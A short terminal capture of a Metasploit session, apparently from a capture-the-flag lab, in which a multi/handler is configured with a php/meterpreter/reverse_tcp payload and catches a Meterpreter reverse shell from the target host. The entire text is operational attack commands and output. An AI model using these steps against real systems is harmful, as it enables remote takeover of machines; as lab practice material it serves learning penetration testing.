 =[ metasploit v5.0.79-dev ]
+ -- --=[ 1979 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 559 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 10.10.14.81
LHOST => 10.10.14.81
msf5 exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf5 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.81:1337
[*] Sending stage (38288 bytes) to 10.10.10.167
[*] Meterpreter session 1 opened (10.10.14.81:1337 -> 10.10.10.167:56686) at 2020-04-23
meterpreter >